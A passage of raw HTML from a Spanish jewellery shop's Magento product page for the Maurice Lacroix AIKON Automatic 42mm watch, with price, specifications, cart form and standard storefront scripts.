class="level3"></ul></li></ul></li><li class="level1"><a href= "https://www.joyeriamore.com/joyas.html"><span class="name">Joyas</span></a><ul class="level2"><li><a href= "https://www.joyeriamore.com/joyas/more.html"><span class="name">Moré</span></a><ul class="level3"><li><a href= "https://www.joyeriamore.com/joyas/more/more-anillos.html"><span class="name">Anillos</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/more/more-colgantes.html"><span class="name">Colgantes</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/more/more-pulseras.html"><span class="name">Pulseras</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/more/pendientes.html"><span class="name">Pendientes </span></a></li></ul></li><li><a href= "https://www.joyeriamore.com/joyas/joyas-marcas.html"><span class="name">Marcas</span></a><ul class="level3"><li><a href= "https://www.joyeriamore.com/joyas/joyas-marcas/sunfield.html"><span class="name">Sunfield</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/joyas-marcas/unode50.html"><span class="name">Unode50</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/joyas-marcas/lecarre.html"><span class="name">LeCarré </span></a></li><li><a href= "https://www.joyeriamore.com/joyas/joyas-marcas/lineargent.html"><span class="name">LineArgent </span></a></li><li><a href= "https://www.joyeriamore.com/joyas/joyas-marcas/fossil-jewerly.html"><span class="name">Fossil Jewerly</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/joyas-marcas/skagen-jewerly.html"><span class="name">Skagen Jewerly</span></a></li></ul></li><li><a href= "https://www.joyeriamore.com/joyas/more-roses.html"><span class="name">MORÉ ROSES</span></a><ul class="level3"><li><a href= "https://www.joyeriamore.com/joyas/more-roses/more-roses.html"><span class="name">MORÉ ROSES</span></a></li></ul></li><li><a href= "https://www.joyeriamore.com/joyas/especial-bodas.html"><span class="name">Especial Bodas </span></a><ul class="level3"><li><a href= "https://www.joyeriamore.com/joyas/especial-bodas/alianzas.html"><span class="name">Alianzas Oro</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/especial-bodas/alianzas-carbono-y-oro-rosa.html"><span class="name">Alianzas Platino</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/especial-bodas/alianzas-titanio.html"><span class="name">Alianzas Carbono y Oro</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/especial-bodas/alianzas-titanio-y-oro.html"><span class="name">Alianzas Titanio y Oro</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/especial-bodas/alianzas-titanio-y-carbono.html"><span class="name">Alianzas Titanio y Carbono</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/especial-bodas/alianzas-carbono.html"><span class="name">Alianzas Carbono</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/especial-bodas/alianza-titanio.html"><span class="name">Alianza Titanio</span></a></li><li><a href= "https://www.joyeriamore.com/joyas/especial-bodas/alianzas-plata.html"><span class="name">Alianzas Plata</span></a></li></ul></li></ul></li>			</ul>
		</nav>

			</div>
		</div>
</header>
<script type="text/javascript">
require(["jquery"], function($){
	$(document).ready(function(){
		<!-- show, hide mobile bar content -->
		$(".mobile-bar-icon").click(function(){
			$(".mobile-bar-content").addClass("open");
		});
		$(".mobile-bar-close").click(function(){
			$(".mobile-bar-content").removeClass("open");
		});

	});

	$(window).scroll(function () {
	   if ($(this).scrollTop() > 10) {
		 $('.header-container').addClass("fix-header-container");
	   } else {
		$('.header-container').removeClass("fix-header-container");
	   }
	});

});
</script>



<div class="breadcrumbs"><div class="breadcrumbs_wrapper container-inner"></div></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs_wrapper": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"AIKON Automatic 42mm"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">AIKON Automatic 42mm</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1786" data-price-box="product-id-1786">
    

<span class="price-container price-final_price tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span
                data-price-amount="2150"
        data-price-type="finalPrice"
        class="price-wrapper "
         itemprop="price">
        <span class="price">2.150,00 €</span>    </span>
                <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Disponibilidad">
            <span>En stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">AI6008-SS002-430-1</div>
</div>
</div></div>
<div class="product alert price">
    <a href="https://www.joyeriamore.com/productalert/add/price/product_id/1786/uenc/aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw%2C/"
       title="Notif&#xED;queme&#x20;cuando&#x20;el&#x20;precio&#x20;baje" class="action alert">
        Notifíqueme cuando el precio baje    </a>
</div>

<div class="product attribute overview">
        <div class="value" itemprop="description">Caja : Acero inoxidable & Correa : Acero inoxidable
Resistente al agua hasta 20 ATM
42 mm</div>
</div>

<div class="product-add-form">
    <form data-product-sku="AI6008-SS002-430-1"
          action="https://www.joyeriamore.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw%2C/product/1786/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1786" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1786" />
        <input name="form_key" type="hidden" value="L7yCOyKIfjHMr7zW" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Cantidad</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Cantidad"
                       class="input-text qty"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;minAllowed&quot;&#x3A;1,&quot;maxAllowed&quot;&#x3A;10&#x7D;&#x7D;"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="A&#xF1;adir&#x20;al&#x20;carrito"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Añadir al carrito</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.joyeriamore.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=1786]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":"1786","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}}});
    });
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.joyeriamore.com\/wishlist\/index\/add\/","data":{"product":1786,"uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,"}}'
       data-action="add-to-wishlist"><span>Añadir a la lista de deseos</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.joyeriamore.com\/catalog\/product_compare\/add\/","data":{"product":"1786","uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Añadir a comparar</span></a>

</div>
</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Saltar al final de la galería de imágenes    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.joyeriamore.com/media/catalog/product/cache/536fc87119e82c154feb6f8b63241ab9/b/5/b582ab996be143a4f8c955b2e8c61e3d8ac1c55edbf84e5478bad19e8b5ca9c3.jpeg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.joyeriamore.com\/media\/catalog\/product\/cache\/f82975b619582cea2c67accea54b0722\/b\/5\/b582ab996be143a4f8c955b2e8c61e3d8ac1c55edbf84e5478bad19e8b5ca9c3.jpeg","img":"https:\/\/www.joyeriamore.com\/media\/catalog\/product\/cache\/536fc87119e82c154feb6f8b63241ab9\/b\/5\/b582ab996be143a4f8c955b2e8c61e3d8ac1c55edbf84e5478bad19e8b5ca9c3.jpeg","full":"https:\/\/www.joyeriamore.com\/media\/catalog\/product\/cache\/2c7c4910bb10bb899a8e510d455214db\/b\/5\/b582ab996be143a4f8c955b2e8c61e3d8ac1c55edbf84e5478bad19e8b5ca9c3.jpeg","caption":"Base image 'AIKON Automatic 42mm'","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":800,"thumbwidth":88,"thumbheight":110,"height":800,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","keyboard":true},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Saltar al comienzo de la galería de imágenes    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" >Dos años después del lanzamiento del AIKON Quartz, este modelo histórico presenta un nuevo aspecto aún más moderno con un movimiento automático: este es el AIKON Automatic.

Famoso por sus creaciones design y sus innovaciones, la marca de relojes Maurice Lacroix ha reinventado el AIKON con acabados que cumplen con todos los códigos del lujo.</div>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Más información                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Más información</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Tamaño</th>
                    <td class="col data" data-th="Tama&#xF1;o">42mm</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Colección</th>
                    <td class="col data" data-th="Colecci&#xF3;n">AIKON Automatic</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Marca</th>
                    <td class="col data" data-th="Marca">Maurice Lacroix</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Género</th>
                    <td class="col data" data-th="G&#xE9;nero">Hombre</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Correa</th>
                    <td class="col data" data-th="Correa">Acero inoxidable</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Movimiento / Esfera</th>
                    <td class="col data" data-th="Movimiento&#x20;&#x2F;&#x20;Esfera">Acero inoxidable</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Color esfera</th>
                    <td class="col data" data-th="Color&#x20;esfera">Sol azul cepillado Clous de Paris marca</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                    </div>
    </div>
<input name="form_key" type="hidden" value="L7yCOyKIfjHMr7zW" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.joyeriamore.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.joyeriamore.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.joyeriamore.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LcDHKQZAAAAAJywKxZ5F1LuWhLH4B_x2ZC1vDdP","size":"invisible","badge":"inline","theme":null,"lang":"es","enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Inicia sesi\u00f3n con seguridad en tu sitio web utilizando tus credenciales de Amazon.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.joyeriamore.com\u002Fstatic\u002Ffrontend\u002Fruby\u002Fruby_barnacode\u002Fes_ES\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.joyeriamore.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.joyeriamore.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "7200",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.joyeriamore.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.joyeriamore.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1786":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.joyeriamore.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1786\\\/\",\"data\":{\"product\":\"1786\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.joyeriamore.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1786\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.joyeriamore.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1786\",\"uenc\":\"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":2150,"max_price":2150,"max_regular_price":2150,"minimal_regular_price":2150,"special_price":null,"minimal_price":2150,"regular_price":2150,"formatted_prices":{"final_price":"<span class=\"price\">2.150,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">2.150,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">2.150,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">2.150,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">2.150,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":2150,"max_price":2150,"max_regular_price":2150,"minimal_regular_price":2150,"special_price":2150,"minimal_price":2150,"regular_price":2150,"formatted_prices":{"final_price":"<span class=\"price\">2.150,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">2.150,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">2.150,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">2.150,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">2.150,00\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">2.150,00\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">2.150,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.joyeriamore.com\/media\/catalog\/product\/cache\/97b6d5e53e7a323606f447b07ac15d4d\/b\/5\/b582ab996be143a4f8c955b2e8c61e3d8ac1c55edbf84e5478bad19e8b5ca9c3.jpeg","code":"recently_viewed_products_grid_content_widget","height":400,"width":240,"label":"AIKON Automatic 42mm","resized_width":240,"resized_height":320},{"url":"https:\/\/www.joyeriamore.com\/media\/catalog\/product\/cache\/0a2565d57e0de2d483d6b32658d9f9cf\/b\/5\/b582ab996be143a4f8c955b2e8c61e3d8ac1c55edbf84e5478bad19e8b5ca9c3.jpeg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"AIKON Automatic 42mm","resized_width":255,"resized_height":340},{"url":"https:\/\/www.joyeriamore.com\/media\/catalog\/product\/cache\/d324fda5f12860d8fd28431989374bf0\/b\/5\/b582ab996be143a4f8c955b2e8c61e3d8ac1c55edbf84e5478bad19e8b5ca9c3.jpeg","code":"recently_viewed_products_images_names_widget","height":90,"width":90,"label":"AIKON Automatic 42mm","resized_width":67,"resized_height":90},{"url":"https:\/\/www.joyeriamore.com\/media\/catalog\/product\/cache\/97b6d5e53e7a323606f447b07ac15d4d\/b\/5\/b582ab996be143a4f8c955b2e8c61e3d8ac1c55edbf84e5478bad19e8b5ca9c3.jpeg","code":"recently_compared_products_grid_content_widget","height":400,"width":240,"label":"AIKON Automatic 42mm","resized_width":240,"resized_height":320},{"url":"https:\/\/www.joyeriamore.com\/media\/catalog\/product\/cache\/0a2565d57e0de2d483d6b32658d9f9cf\/b\/5\/b582ab996be143a4f8c955b2e8c61e3d8ac1c55edbf84e5478bad19e8b5ca9c3.jpeg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"AIKON Automatic 42mm","resized_width":255,"resized_height":340},{"url":"https:\/\/www.joyeriamore.com\/media\/catalog\/product\/cache\/d324fda5f12860d8fd28431989374bf0\/b\/5\/b582ab996be143a4f8c955b2e8c61e3d8ac1c55edbf84e5478bad19e8b5ca9c3.jpeg","code":"recently_compared_products_images_names_widget","height":90,"width":90,"label":"https:\/\/www.jymr.barnacode.com\/media\/mauricelacroix\/ai6008_ss002_430_1.jpg","resized_width":67,"resized_height":90}],"url":"https:\/\/www.joyeriamore.com\/mauricelacroix-8-aikon-automatic-42mm-ai6008-ss002-430-1.html","id":1786,"name":"AIKON Automatic 42mm","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.joyeriamore.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1786,\"uenc\":\"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,\"}}","required_options":null}}}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>



<script type="text/javascript">
require([
  "jquery",
  "owlcarousel/minjs"
 ], function($,owlCarousel){

      $(".products-slider ol").owlCarousel({
   		items : 4,
		itemsDesktop : [1200,4],
   		itemsDesktopSmall : [992,3],
   		itemsTablet: [767,2],
   		itemsMobile : [400,1],
   		autoPlay : false,
   		slideSpeed : 1000,
   		navigation : true,
   		stopOnHover : true,
   		pagination : false
      });

   });
</script>



<script type="text/javascript">
require([
  "jquery",
  "owlcarousel/minjs"
 ], function($,owlCarousel){

      $(".products-slider ol").owlCarousel({
   		items : 4,
		itemsDesktop : [1200,4],
   		itemsDesktopSmall : [992,3],
   		itemsTablet: [767,2],
   		itemsMobile : [400,1],
   		autoPlay : false,
   		slideSpeed : 1000,
   		navigation : true,
   		stopOnHover : true,
   		pagination : false
      });

   });
</script>

<div class="block amshopby-morefrom">
    <div class="block-title title">
        <strong id="block-amshopby-morefrom-heading" role="heading" aria-level="2">
            More from Maurice Lacroix        </strong>
    </div>
    <div class="block-content content" aria-labelledby="block-amshopby-morefrom-heading">
        <div class="products wrapper grid products-grid products-morefrom">
            <ol class="products list items product-items">
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.joyeriamore.com/mauricelacroix-9-aikon-automatic-39mm-ai6007-ss001-430-1.html"
                               class="product photo product-item-photo">
                                
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                        src="https://www.joyeriamore.com/media/catalog/product/cache/2bac7a4f1b10cfd634175456dd1b4f85/2/9/2967c393a11bb0da0f768bdb3760e29aa6b1071c8b79908a9a15eaaf9f193086.jpeg"
            max-width="140"
            max-height="140"
            alt="AIKON Automatic 39mm"/></span>
</span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="AIKON Automatic 39mm"
                                       href="https://www.joyeriamore.com/mauricelacroix-9-aikon-automatic-39mm-ai6007-ss001-430-1.html">
                                        AIKON Automatic 39mm                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1762" data-price-box="product-id-1762">
    

<span class="price-container price-final_price tax weee"
        >
        <span
                data-price-amount="2100"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">2.100,00 €</span>    </span>
        </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.joyeriamore.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw%2C\/product\/1762\/","data":{"product":"1762","uenc":"aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tL21hdXJpY2VsYWNyb2l4LTgtYWlrb24tYXV0b21hdGljLTQybW0tYWk2MDA4LXNzMDAyLTQzMC0xLmh0bWw,"}}'
                                                                type="button"
                                                                title="Añadir al carrito">
                                                            <span>Añadir al carrito</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="Añadir a la lista de deseos"
                                                           aria-label="Añadir a la lista de deseos"
